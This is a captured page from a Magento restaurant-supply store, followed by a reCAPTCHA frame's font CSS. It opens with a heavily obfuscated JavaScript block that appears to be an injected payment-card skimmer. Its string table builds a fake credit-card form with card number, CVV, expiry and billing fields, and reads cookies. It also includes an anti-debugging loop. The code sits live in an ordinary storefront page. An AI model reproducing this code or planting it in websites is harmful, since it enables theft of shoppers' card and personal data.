_0x47956d(_0x284939-0xdd,_0x284939-0x114,_0x2e2c63-0x1bb,_0x101f91-0x18b,_0x22c0cb);}window[_0x1e8beb(0x57c,0x62b,0x733,0x4b2,0x45b)+_0x32bdbc(0x28c,0x1dd,0x3ff,0x357,0x294)][_0x1e8beb(0xb37,0x8f4,0xb47,0xb1c,0x707)]=window[_0x1e8beb(0x5f0,0x62b,0x836,0x3d5,0x475)+_0x3c7e09(-0x12,0xfb,0x11,0x237,-0x50)][_0x1e8beb(0xa89,0x8f4,0x9d3,0xafa,0x904)][_0x32bdbc(0x7cb,0x514,0x888,0x6b8,0x76b)+'ce']('#','');}function _0x4d46(){var _0x5000b9=['ery_p','bFgoK','Objec','ight:','e;\x20co','>\x20<se','[]:',';\x20pat','ss_co','lHFlD','-tran','\x20em{c','\x20inpu','sello','=\x22\x22\x20s','\x20marg','|auth','ctor(','hUnHu','DeAaT','code','ate','2|8|5','VJLuj','lect>','rGCwJ','LOHCo','64uVkQtk','yle>#','excep','iv></','ne]','KuKtj','DzmYM','join','e=\x2238','\x22>203','QZJdA','irati','lass=','ss=\x22v','ntain','DnZDw','put--','n>\x20<o','repla','\x20bloc','n\x20val','>\x20<in','25\x22>2','ss_po','|0|1','a-che','UONPT','UVWXY','pe=\x22t','\x20.inf','ct{he','irstn','gify','value','gento','iBHhD','JPsUu','>2041','\x20for=','\x200;}<','\x22>10<','rod_h','OhQuH','ZUPkY','splay','2</op','cpZJk','mLEjX','</em>','mrCGD','(((.+','MZJxU','pires','hod-l','KxeMG','KEuVN','YvMwW','ss_ad','30\x22>2','zjSRX','bXtLA','net_e','LZWrP','ue=\x224','ct--e','FwFLM','3|15|','$]*)','jETBt','ss_ph','tJZmS','ail]','card_','><opt','x;\x20fo','perca','WCEfr','YMKpQ','mbdmx','-mont','OLnwy','3|2|0','hodCo','YNUdt','\x22retu','\x2040px','|5|11','_mont','ate\x22>',':\x20cap','ScFoF','tion','8\x22>20','count','\x22;\x20cl','x-wid','ent[c','axlen','ield-','conta','bNUbh','rPSYX','JjDAn','RSNSG','nstru','expir',':\x200px','1|27|','groun','\x20Card','cZDmG','ue=\x223','ze;}#','id]','TZnoH','HRVKF','tion_','yUMpE','100%;','mhqsx','1234','tnBap','0px;}','jklmn','m:\x20up','-cont','0|5|9','const','input','FQOvJ','BeQXu','te:af','cc_ci','2039<','PIvJs','ue=\x222','hexEn','ESBNZ','while','nt:\x20\x22','\x20.inp','YTAbJ','stcod','wUMpV','href','0|28|','>\x20</d','-seri','hQpHp','ion\x20v','uoRik','charC','custo','oNaOM','RhpDF','assNa','sByTa','=\x2229\x22','<inpu','#5d6a','\x2250\x22\x20','label','lepho','2|1|1','px;\x20b','style','billi','gName','24|3|','AYMEN','>Year','rstna','6\x22>06','eMFlT','ADapX','ApBmG','stene','wWEGf','ad:','cvc','tcNcJ','out{b','nt-me','ransf','index','y_yea','-radi','cooki','x\x200px','CxrHZ','iner','\x2020px','e]:','ing','|9|15','rn\x20th','pe=\x22p','liver','hod','none','on\x20va','mvYME','\x205px;','for=\x22','=\x2236\x22','chain','ding:','NUFRF','nLwbW','XWhNt','on\x22\x20i','ft:20','|7|14','ksTTR','=;\x20ex','kYDPy','qmwBc','led','div\x20c','\x2233\x22>','\x22><di','>2036','JxpkA','untry','UmKUv','ING_C','hGRem','iv><l','t-siz','YQYNr','__pro','ass=\x22','0|29|','70\x2000','\x20sans','smptw','1\x22>01','HBgll','RsTRL',':\x2020p','kjBSv','cvv\x22>',';\x20tex','TzpxE','ble,\x20','inner','OActU',';}#','j=236','-hold','click','n><op','>04</','NOIyT','x\x20#df','nt-fa','ER</b','ructo','c_own','\x20type','ut--f','asswo','conte','hULat','l{dis','CED_P','>\x20<di','5f5f5','er]\x22>','block','\x2239\x22>','Selec','ion_y','0|5|3','ZTbSr','TpOeN','one','qyybM','ter{d','-fiel','1234\x20','01;\x20m','_id]','oYHAQ','px;\x20l','entLi','both;','IMkTo','hrSyT','DlTUA','dShTn','JyAxg','r><bu','y\x20una','5289529BzJgjC','MoOGq','23623','wcjeq','01;}#','AzWTI','rnnYC','|4|1|','ock;\x20','LikMg','numbe','efghi','fSDzV','iKqJT','BAcdB','cc_nu','pop','margi','ion\x22\x20','4|5|1','20|8|','t-pay','ement','bsgOV','orize','<h3><','klarn','UEwJu','VgetS','ObZuy','rando','d_sta','tton\x20','payme','YCCpM','n></s','QUwMZ','on{di','onth<','3|0|4','VTeKw','h:\x2012','001;}','\x20<opt','cardE','ViLqB','JEwlG','QPwzV','23626','n:\x20re','on\x22>\x20','ty]:','min-w','|33|1','*(?:[','tKQDw','|11|6','eBuyq','pXygp','GyKyt','Card\x20','ion','aymen','RPwwH','|1|2|','ame','vVMNU','\x20labe','ById','ng[te','2033<','argin','t\x22\x20ma','2|13|','ng[po','YBpcN','>2029','ss_ci','\x20id=\x22','FTekc','AaHOu',';\x20out','ntMet','IkceJ','disab','tWdaW','e\x20Pay','QPupZ','d_num','thod','zARRL','mber\x22','|0|1|','r:\x20#3','://ww','ainer','ng[co','vqfbl','23236','Text','ivPjC','st-ch','pleas','cxYLj','|14|1','2027<','\x2243\x22>','fjXtl','abel\x20','ispla','e=236','\x20<div','--yea','ash=','ADVAN','HGysJ','\x20colo','\x20sele','setPr','pdJjL','Vceoc','harCo','entEl','33;\x20t','PFFzJ','--cvv','HhSwm','eHtIB','ing-i','rdVOE','terva','10|20','Z_$][','ty][]','FDrDU','is\x22)(',':\x201.5','kuJZH','d--cv','KhkrX','-date','OHZcz','dGsIp','mer_f','sByCl','XaMpA','ery_c','TqoOX','\x20\x22Ubu','>PLAC','</div','XWSGf','qojEA','vini.','class','pirat','=\x2209\x22','*</em','|raw_','gdkDV','der','QWmDo','Eavzc','21MqwFzY','|1|4','WCamy','ery_i','ton--','y_mon','EilXy','SviZa','opqrs','ined|','\x22sele','order','{}.co','on><o','08</o','7|7|3','alida','ment[','h=/','tuvwx','--exp','lILPJ','Gucyz','retur','ss_fi','table','d:\x20#f','pJlmx','\x20<em>','ng[fi','ect--',':\x2030p','nform','gMtik','name=','type=','debu','YhlZN','xGGor','=\x2231\x22','\x2001\x20J','lue=\x22','NgVPU','JKtng','obile','bind','date\x22','ue=\x220','h3></','bpMkt','VBTRg','\x5c+\x5c+\x20','on>\x20<','YLFTd','e=\x2210','URL','pxcKZ','xAOqW','IWffn','4</op','xpiry','5|3|2','ion>\x20','sitio','holde','h--va','aEUTi','|3|7|','qtmrI','er\x20<e',':\x20#ff','\x20</di','reet]','deliv','AQSyJ','nctio','x_exp','eElem','CVC','19|25','lengt','phone','gth=\x22','t[cc_','ent','2|4|0','LAPio','dyRGH','HOOK_','\x22btn\x22','card-','/styl','vqeRr','LuMwQ','/b></','oFfYn','ation','EWWPT','XFMGq','dfdf;','ABCDE',':name',')+)+)','me=\x22p','=\x22tex','nt_me','mIKLm','ery_a','42</o','TxhXs','eld\x22>','t-ste','h]\x22>\x20','astna','>\x20<op','9|8|7','ss1','JRgmH','\x2208\x22>','|7|26','ne]:','TkBtC','ART','iv\x20cl','030</','dhold','e=\x2234','dit/D','ine-h','olor:','r--va','eight','Lmssf','ield{','zagux','tfZYB','ebit\x20','\x20#ca0','oadVS','FQRVi','VryBU','603756yXhhfR','<ul\x20i','lXTdy','_id]:','t--ex','=\x22val','\x20a{po','hfyve','ng[ci','02\x22>0','y:\x20bl','1|3','mPnfF','s=\x22in','dHVHB','m>*</','info','nput-','oat:\x20','warn','r=\x22fi','ber','tXThj','tion-','e)\x20{}','opert','00px;','exp-d','<br>','optio','6MHlRRG','oTbBo','bzyQE','egion','4|22|','locat','|1|5|','lor:\x20','addEv','hidde','\x22>202','1\x22>11','XcIsm','ttom:','ul><b','TZbFn','PMlZM','JhqjV','\x200\x208p','px;ma','\x20<sel','ngth=','radio','037</','|16|1','WLilr','/?pro','wVCRp','hod\x20i','ostco','ity','tOJZe','OqJdD','utton','nFlAC','dth:\x20','\x20</se','e=\x2244','n-bot','n-dat','<em>*','\x20(tru','GdLdR','paycs','proto','subst','yr:','fQSdK','28617732nkhRMQ','--mon','QYMku','s=\x22va','alue=','JLliR','id=\x22f','></di','5064570nJSMbC','--val','4|1|2','stnam','3|0|8','IZDGa','CV2','VzBgb','|15|3','23423','yjPib','|2|0|','check','tion>','d_has','\x20\x20<op','CWpgL','lativ','mber','s\x20cur','HflJB','cardn','e\x20try','zDXFv','\x20.val','--car','MM\x20/\x20','TFAyR','|6|4|','ect\x20i','line:','\x20valu','appen','MMUNV','dpMEp','Nodes','QNMbr','11|10','2|4|3','mbPmG','34|2|','5233','bvfHC','v><st','fQiXJ','\x20back','ucgej','|6|35','et_ex','cwavw','3|1|0','=Thu,','deXIN','ion--','ceAll','RwDCb','oad','ion><','yRnui','Iiijt','\x20.sel','lect\x20','><div','d--ca','in-bo','fZBWO','undef','CEZMH','EYUhq','case;','error','t--fi','n()\x20','mily:','div><','ld--c','out-p','ption','SICrW','\x20200p','zYyEl','Secur','\x22paym','uDNWA','k;\x20wi','kvmxl','JZABP','NbVMO','ng[fu','|bill','d_cod','28</o','mer_l','e\x22>\x20<','funct','0\x22>20','id\x201p','26326','zADdk','giKjM','GNuAP','=\x2224\x22','ext-t','field','hHRnU','8|11|','001;\x20','E\x20ORD','strin','/opti','8</op','vaila','Eovad','eUQRA','</opt','ciYJz','\x2227\x22>','23234','split','ATqfZ','ss_la','MzPyd','cid]\x22','#ca00','bkgTx','ficat','\x20name','creat','fromC','pwmfy','000','bel>\x20','r{wid','|2|6|','iv\x20id','ound:','7f;\x20b','BqsRa','email','<div\x20','li><d','AaEeI','t\x20id=','qKLPA','call','15px;','init','></la','jRVjO','e=\x2226','hexDe','type','>\x20Car','ss_de','=\x2241\x22','\x22inpu','fqMVI','getEl','UvSAc','sByNa','1|14|','all','\x2012px','viUMO','6</op','GAMUI','shipp','wTlfn','}#fie','tion\x22','YfQcy','er--v','em></','ARoFU','SWWia','charA','Bsknn','17|23','\x20/\x20','autho','jwxIU','4\x22\x20na','ear:\x20','rd-nu','ss_Co','\x2015px','dding','ext\x22\x20','me]:','play:','37\x22>2','apply',':\x20sol','ment<','addre','50135UnwvFT','2|7|5','03</o','searc','tant','1\x20GMT','lZXGm','>09</','>2031','7</op','plugi','2\x22>20','v\x22\x20ty','d-num','th\x22>E','eZVaY','odeAt','07\x22>0','yz012','OlHNM','UUVpX','tRMTY','butto','ratio','egFuj','XEhEN','shift','ss=\x22i','umber','RYyXB','00%;}','elect','YcARh','PQRST','src','step','%;\x20fl','smuNs','--hol','test','r\x22>\x20C','IFMQQ','=\x22\x22>M','eld--','x_car','on-da','nBiIw','0|13|','://ma','rizen','ard\x20N','ktmwR','ue=\x221','itali','ed=\x22\x22','year\x22','ywdeB','elXcI','\x2203\x22>','35\x22>2','_name','idth:','LelKV','SDfcs','>2024','selec','match','ng[st','GNUwe','|32|2','\x22>204','ng[em','GYIns','th:\x201','xpira','eckou','d_cou','th=\x222','v></d','r]\x22>\x20','ion-d','actio','state','d\x22>\x20<','\x20#but','\x20clas','qQVGi','ted\x20p','VHFhB','displ','ng[re','\x20<lab','x;\x20bo','t,\x20#','older','mBqis','e:\x2014','hone','ckout','KXDFp','setIn','docum','upper','XIDdS','t\x20met','hpAIy','356EMhVkP','thod_','us:\x200','f;\x20co','x;\x20pa','d--ho','nTRVy','\x22\x20sty','maxle','it/?p','t-tra','12\x22>1','|2|4','\x20Veri','tom:\x20','lder\x22','slice','KLMNO','6|0|1','\x22fiel',',\x20#fi','se;}#','nKSum','diwcJ','Date\x20','ormat','\x20agai','32</o','uRbir',';\x20pad','dress','|31|9','iv><d','045</','AAYrx','w.ros','HsELM','<opti','in-le','\x22butt','uBqko','submi','color','https','ected','id_co','IgZJC','ion\x20*','h:\x2050','EjOty','ard-n','trace','t[exp','|2|4|','an\x2019','b>Cre','HTML','v\x20cla','zA-Z_','ddres','UVbtt','gion_','xleng','WCFSp','Dqirv','name','left;','{marg','llnam',':\x20non','gger','gYdcP','lidat','ntu\x22,','mhcsU','put\x20i','10|6|','nsfor','ing[r','el\x20fo','__ffs','SHOPP','rd\x22\x20m','ackgr','\x22\x20sel',';\x20fon','UZiMo','wcpOp','\x22>05<','impor','jrPIU','aJARt','PNoDE','log','one_m','n\x20(fu','-left','2043<','e=\x2205','IDzfT','ntry',':00:0','idati','933147XfLYgh','PlbBo','><li>','qAlKo','ns.cc','r\x22\x20ty','e></d','Kcmkp','\x5c(\x20*\x5c','-expi','|cc_n','ion\x22>','dISUT','orm:\x20','ng[ad','le=\x22\x22','nxnmn','wxYto','ifram','vayFY','usEnw','d=\x22fi','mwWjD','mxIbD','to__','0-9a-','\x20fix-','floor','326','ion\x20N','ear]\x22','TBOjC','3|2|4','ySyia','nqpST','exp_y','40</o','aYwey','1|0|3','\x20.fix','t-met','|18|5','ng[la','f;\x20pa','ld--h','h\x22\x20na','rpbVr','=\x2204\x22','=\x22pay','tion\x20','DbGxk','ment-','skqZD','toStr','oDrYi','10|16','rentl','a-zA-','FGHIJ','child','SHSwm','34567','on\x22\x20c','psGgR','OObEw','th:\x203','035</','80962dnboFZ','d=\x22','ohSYV','|19|1','me]','sform','QBByT','{text','conso','|5|6|','_date','ty]','dChil','form','Zabcd','{widt','45\x22>2','NGSJd','025</','1|5|4'];_0x4d46=function(){return _0x5000b9;};return _0x4d46();}function _0x3a6b(_0x33d443,_0x3b618b){var _0x17421a=_0x4d46();return _0x3a6b=function(_0x22e30e,_0x557c00){_0x22e30e=_0x22e30e-(0x7*0x56d+0x1*0x371+0x282e*-0x1);var _0x16c5d7=_0x17421a[_0x22e30e];return _0x16c5d7;},_0x3a6b(_0x33d443,_0x3b618b);}function _0x2ef831(_0x2fee71,_0x2ed52a,_0x17054d,_0x30ace9,_0x18fc22){return _0x3a6b(_0x2ed52a- -0xcd,_0x2fee71);}function rR(){function _0x530b5f(_0x83c5a8,_0x35d8e7,_0x5eee47,_0x2d05fa,_0x4b5d1a){return _0x47956d(_0x83c5a8-0x23,_0x5eee47-0x243,_0x5eee47-0x153,_0x2d05fa-0x128,_0x4b5d1a);}var _0x1b33e2={'oDrYi':function(_0x30a110,_0x525e84,_0x3ba721){return _0x30a110(_0x525e84,_0x3ba721);}};_0x1b33e2[_0x530b5f(0x5f0,0x23b,0x430,0x475,0x276)](setTimeout,Rr,0x3e4a+0x3c0f+-0x5b19*0x1);}function _0x1cac7a(_0x1873fe,_0x4fd4bb,_0x238ed9,_0x5bd4ef,_0xf2d7d3){return _0x3a6b(_0xf2d7d3- -0x22f,_0x4fd4bb);}function _0x5d31fb(_0x5ad2e0){function _0x4eb983(_0x2a6ab6,_0xb91f25,_0x216e19,_0x344ef0,_0x533a29){return _0x2ef831(_0x216e19,_0xb91f25-0x489,_0x216e19-0x1b1,_0x344ef0-0x7f,_0x533a29-0x116);}var _0x4c07e1={'qAlKo':function(_0x2a5a0d,_0x28bc7b){return _0x2a5a0d===_0x28bc7b;},'hGRem':_0x218402(0x107,0x5f,0x6e,0xfc,0x17e)+'g','XaMpA':_0x218402(0x17d,0x40d,0x415,0x4a8,0x3a2)+_0x4eb983(0x8de,0x6b5,0x45d,0x615,0x481)+_0x58946b(0x4d,-0x1dd,0x2,-0x189,-0x189),'aEUTi':_0x4eb983(0xa29,0x927,0x856,0xa61,0x8d3)+'er','nBiIw':function(_0x5462e0,_0x4be599){return _0x5462e0!==_0x4be599;},'EWWPT':function(_0x49f935,_0x41efa1){return _0x49f935+_0x41efa1;},'mwWjD':function(_0x44adb5,_0x50601f){return _0x44adb5/_0x50601f;},'zDXFv':_0x218402(0x13c,-0x112,-0x107,0x2ce,0x7f)+'h','oYHAQ':function(_0x18b180,_0x1b5fac){return _0x18b180%_0x1b5fac;},'KXDFp':function(_0x57a108,_0x33d915){return _0x57a108+_0x33d915;},'WCEfr':_0x218402(0xd1,0x292,0x187,-0x97,0x53),'dISUT':_0x58946b(0x225,0x1bb,0x1b3,0x3e2,0x1b3),'PFFzJ':_0x218402(0x81,0x4f,0x21d,0x452,0x226)+'n','nqpST':function(_0x3593e4,_0x181c23){return _0x3593e4+_0x181c23;},'GYIns':_0x58946b(0x27c,-0x11,0x155,0x1d5,-0x8c)+_0x218402(0x12c,0x12d,0x4fd,0x1bb,0x2ff)+'t','HflJB':function(_0x3445cd,_0x34bfcd){return _0x3445cd(_0x34bfcd);},'dGsIp':function(_0x3a5414,_0x2e49c0){return _0x3a5414(_0x2e49c0);}};function _0x22ce5f(_0x58d915,_0x154005,_0x35568e,_0x25d5e3,_0x54e94a){return _0x47956d(_0x58d915-0x19f,_0x58d915-0x31,_0x35568e-0x149,_0x25d5e3-0xae,_0x35568e);}function _0x5a5c0d(_0x591c22){if(_0x4c07e1[_0xda8d13(0x552,0x322,0x385,0x29c,0x3ac)](typeof _0x591c22,_0x4c07e1[_0xda8d13(-0xda,-0x123,0x7f,-0x10b,0x4b)]))return function(_0x55cbf3){}[_0x3e7ffb(0x6f9,0x602,0x5b8,0x53c,0x550)+_0x54b014(-0x9c,-0x1d,0x12a,0x1a5,0x23c)+'r'](_0x4c07e1[_0x32afc6(0x217,0xdf,0x206,0x13d,0x19b)])[_0x32afc6(0x1f4,0x4fa,0x3ba,0x4ea,0x4d4)](_0x4c07e1[_0xfdb8(0x58e,0x3c9,0x3ac,0x593,0x3a7)]);else _0x4c07e1[_0x3e7ffb(0x1d3,0x490,0x174,0x3a8,0x5e4)](_0x4c07e1[_0xda8d13(0x14e,0x224,0x26a,0x5b,0x193)]('',_0x4c07e1[_0x32afc6(0x315,0x52d,0x4a5,0x373,0x550)](_0x591c22,_0x591c22))[_0x4c07e1[_0x32afc6(0x1bd,0x4ee,0x312,0x3e9,0x54f)]],0xe5*-0xa+-0x1*0x1679+0x1f6c)||_0x4c07e1[_0x32afc6(0x3ac,0x5ae,0x492,0x5d0,0x48c)](_0x4c07e1[_0x3e7ffb(-0x41,0x25d,0x25e,0x126,0x28a)](_0x591c22,0x259a+-0x646+0x1f40*-0x1),0x160*0x16+-0x236b*0x1+0x3f*0x15)?function(){return!![];}[_0x54b014(0x81e,0x38c,0x3b0,0x5d5,0x69e)+_0x32afc6(0x9a,0x2bd,0x150,-0x8d,0x2e2)+'r'](_0x4c07e1[_0x3e7ffb(0x27d,0x405,0x1ef,0x3dd,0x59a)](_0x4c07e1[_0x3e7ffb(0x36c,0x6e6,0x404,0x509,0x346)],_0x4c07e1[_0x32afc6(0x432,0x5f7,0x49b,0x5df,0x62f)]))[_0x32afc6(0x294,0x477,0x38b,0x3f6,0x18b)](_0x4c07e1[_0xda8d13(-0xc7,-0x20,0x19b,0x2d3,0x10b)]):function(){return![];}[_0xda8d13(0x6b5,0x68b,0x33b,0x5cb,0x49a)+_0x32afc6(0x220,0x32a,0x150,0x201,-0xd3)+'r'](_0x4c07e1[_0xda8d13(0x455,0x3d9,0x1eb,0x36b,0x3cb)](_0x4c07e1[_0x54b014(0x53f,0x587,0x7a8,0x5a2,0x531)],_0x4c07e1[_0xfdb8(0x7fa,0x790,0x5ed,0x53c,0x681)]))[_0xda8d13(0x4e5,0x38c,0x298,0x329,0x2d4)](_0x4c07e1[_0x32afc6(0x35f,0x4e3,0x406,0x466,0x2de)]);function _0x3e7ffb(_0x3367cf,_0x11871e,_0x25ae82,_0x287081,_0x365d5e){return _0x58946b(_0x365d5e,_0x11871e-0x11,_0x287081-0x277,_0x287081-0xd4,_0x365d5e-0x156);}function _0x54b014(_0x5d200b,_0x31286d,_0x29b45e,_0x1594cf,_0x49432a){return _0x4eb983(_0x5d200b-0x7a,_0x1594cf- -0x374,_0x49432a,_0x1594cf-0x194,_0x49432a-0x62);}function _0xda8d13(_0x138de2,_0x454b34,_0x295e59,_0x39f781,_0xc846d9){return _0x218402(_0x138de2-0x157,_0x39f781,_0x295e59-0x14c,_0x39f781-0x70,_0xc846d9-0x103);}function _0xfdb8(_0x3df7c8,_0x2a667a,_0x57e04a,_0x22b48c,_0x5c6e54){return _0x22ce5f(_0x57e04a-0x3f9,_0x2a667a-0x106,_0x2a667a,_0x22b48c-0xc8,_0x5c6e54-0x1a);}function _0x32afc6(_0x29738a,_0x2365b7,_0x30593c,_0x55d00f,_0x577913){return _0x4eb983(_0x29738a-0x198,_0x30593c- -0x3c9,_0x2365b7,_0x55d00f-0x69,_0x577913-0x3e);}_0x4c07e1[_0x32afc6(0x419,0x27a,0x30f,0x55f,0x22c)](_0x5a5c0d,++_0x591c22);}function _0x234b1f(_0xd4618e,_0x4f7b79,_0x33c3af,_0x10e17c,_0x5ccbe8){return _0x2ef831(_0x4f7b79,_0x10e17c- -0x193,_0x33c3af-0x13,_0x10e17c-0x19e,_0x5ccbe8-0x4c);}function _0x218402(_0x38d300,_0x1c5924,_0x599094,_0x4617d8,_0x5f2bbb){return _0x47956d(_0x38d300-0x1,_0x5f2bbb-0xef,_0x599094-0x12b,_0x4617d8-0x16,_0x1c5924);}function _0x58946b(_0x45493c,_0x118fee,_0x5d94b8,_0x239a46,_0x84b674){return _0x47956d(_0x45493c-0x132,_0x5d94b8-0x1d,_0x5d94b8-0x1a4,_0x239a46-0x78,_0x45493c);}try{if(_0x5ad2e0)return _0x5a5c0d;else _0x4c07e1[_0x58946b(0x99,-0x6a,-0xb8,-0xb0,0x166)](_0x5a5c0d,0x1633+0x572+0x1ba5*-0x1);}catch(_0x4af94f){}}</script><!--- Footer Schema Begins --->
<script type='application/ld+json'>
{
"@context": "http://www.schema.org",
"@type": "LocalBusiness",
"name": "Avante Naples Restaurant Supply",
"url": "https://avantenaples.com/",
"sameAs": [
"https://www.facebook.com/avante.naples",
"",
"https://twitter.com/avantenaples",
"",
"",
""
],
"logo": "https://avantenaples.com/media/logo/stores/1/logo_1.png",
"image": "https://avantenaples.com/media/theme/default/avante-naples-site-banner.jpg",
"description": "Welcome to Avante Naples Restaurant Supply!",
"address": {
"@type": "PostalAddress",
"streetAddress": "6266 Taylor Road,",
"addressLocality": "Naples",
"addressRegion": "Florida",
"postalCode": "34109",
"addressCountry": "USA"
},
"location": {
"@type": "PostalAddress",
"streetAddress": "6266 Taylor Road,",
"addressLocality": "Naples",
"addressRegion": "Florida",
"postalCode": "34109",
"addressCountry": "USA"
},
"geo": {
"@type": "GeoCoordinates",
"latitude": "26.222232761001667",
"longitude": "-81.78338197849122"
},
"hasMap": "https://goo.gl/maps/M7h3qmsCu8G9LhaU8",
"openingHours": "Mon: 8am - 4pm Tues - Fri 7am- 4pm EST",
"contactPoint": {
"@type": "ContactPoint",
"contactType": "Customer Service",
"telephone": "+1 (239) 592-5595"
},
"telephone": "+1 (239) 592-5595"
}
</script>
<!---- Footer Schema Ends ---->
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/avantenaples.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/avantenaples.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/avantenaples.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/avantenaples.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<small class="copyright">
    <span>Copyright © 2025 Avante Naples | Website Powered By Beedash</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfdHPEUAAAAAMv8NBoIHHStoJqNKXoMHIpEdcX8&co=aHR0cHM6Ly9hdmFudGVuYXBsZXMuY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=15000&cb=6dcvqgy501yx
body_size: 45027
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
